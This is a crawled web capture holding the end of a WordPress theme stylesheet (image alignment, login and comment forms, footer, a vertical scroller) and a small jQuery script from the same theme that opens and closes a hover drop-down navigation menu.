	align="center", being much more futureproof (and valid) */

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 16px 10px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}
/* End Images */

/* ELEMENTS */
.isqua { margin: 20px 0; }
ul.register { }
ul.register li {
	margin: 5px 0;
	padding: 3px 0px;
	text-align: center;
}
ul.register li input {
	background: #bfe7df;
	border: none;
	/*height: 30px;*/
	width: 144px;
	padding: 10px 0;
	color: #76a9ad
}
ul.register li a {
	color:#044B67;
	font-weight: bold;
	text-decoration:none;
	text-transform:uppercase;
}
/* Page Registered */
.page-login { margin:  20px 0 }
.page-login ul { margin:  20px 0; }
.page-login ul li { padding: 10px 0; }
.page-login ul li input {
	background: #BFE7DF;
	border: none;
	color: #76A9AD;
	padding: 10px 0;
	width: 144px;
}

/* PAGINATION */
.navigation {
	clear: both;
	float: left;
	margin: 1em 0;
}

/* COMMENTS */
#respond{
	margin: 20px 0;
}

h3.respond-heading,
h3#comments{
	background: url(images/comments-heading.png) top center no-repeat;
	width: 614px;
	height: 40px;
	padding: 8px 0 0 10px;
	font: normal 18px Arial, Helvetica, sans-serif;
	color: #FFF;
}

.comment-body{
	margin: 10px 0;
	padding-left: 10px;
}

.avatar{
	float: left;
	margin-right: 5px;
}

.fn{
	font: normal 18px Arial, Helvetica, sans-serif;
	color: #024a63;
}

.says{
	display: none;
}

.commentmetadata{
	font: normal 10px Arial, Helvetica, sans-serif;
	margin-bottom: 20px;
}

#commentform{
	margin: 20px 0;
}

#commentform p{
	padding-bottom: 10px;
}

#submit{
	border: none;
	background: #024a63;
	padding: 2px 8px;
	color: #FFF;
}

/* FOOTER */

#ft {
	background:#5ec4af;
	height: 27px;
}
#ft p {
	text-align: center;
	color: #044B67;
	line-height: 26px;
}
#ft a { color: #FFFFFF; }
/* root element for scrollable */

.vertical {
	/* required settings */

	position:relative;
	overflow:hidden;
	/* vertical scrollers have typically larger height than width */	

	height: 168px;
	width: 230px;
}
/* root element for scrollable items */

.items {
	position:absolute;
	/* this time we have very large space for height */	

	height:20000em;
	margin: 0px;
	_margin: 0px;
}
/* single scrollable item */

.items div {
	/*border-bottom:1px solid #ddd;*/

	margin:0px 0;
	_margin: 0;
	padding:0;
	_padding: 0;/*font-size:12px;*/

	/*height: 55px;*/

}
/* elements inside single item */

.items img {
	float:left;
	margin-right:20px;
	height:180px;
	width:240px;
}
.items h3 {
	margin:0 0 5px 0;
	font-size:16px;
	color:#456;
	font-weight:normal;
}
/* the action buttons above the scrollable */

#actions {
	width:700px;
	margin:30px 0 10px 0;
}
#actions a {
	font-size:11px;
	cursor:pointer;
	color:#666;
}
#actions a:hover {
	text-decoration:underline;
	color:#000;
}
.disabled { visibility:hidden; }
.nextPage { float:right; }


--- FILE ---
content_type: text/javascript
request_url: https://www.azus.gov.rs/wp-content/themes/azus/js/vertical-menu/drop_down.js?ver=7deb5aaa19a37bf73c6f35d815eb0841
body_size: 1299
content:
// JavaScript Document

/*startList = function() {
if (document.all&&document.getElementById) {
navRoot = document.getElementById("nav");
for (i=0; i<navRoot.childNodes.length; i++) {
node = navRoot.childNodes[i];
if (node.nodeName=="LI") {
node.onmouseclick=function() {
this.className+=" click";
  }
  node.onmouseout=function() {
  this.className=this.className.replace(" click", "");
   }
   }
  }
 }
}
window.onload=startList;*/

$(document).ready(function(){
	$("ul#nav li a").hover(function() { //When trigger is clicked...

		//$(this).parent().parent().find("ul#nav li ul").slideUp();
		//Following events are applied to the subnav itself (moving subnav up and down)
		$(this).parent().find("ul.left-sub").slideDown('fast').show(); //Drop down the subnav on click

		$("ul#nav li ul").hover(function() {
		}, function(){
			$(this).parent().find("ul.left-sub").slideUp('slow'); //When the mouse hovers out of the subnav, move it back up
		});

		//Following events are applied to the trigger (Hover events for the trigger)
		}).hover(function() {
			$(this).addClass("subhover"); //On hover over, add class "subhover"
		}, function(){	//On Hover Out
			$(this).removeClass("subhover").parent().find("ul.left-sub").hide(); //On hover out, remove class "subhover"			
	});					   
						   });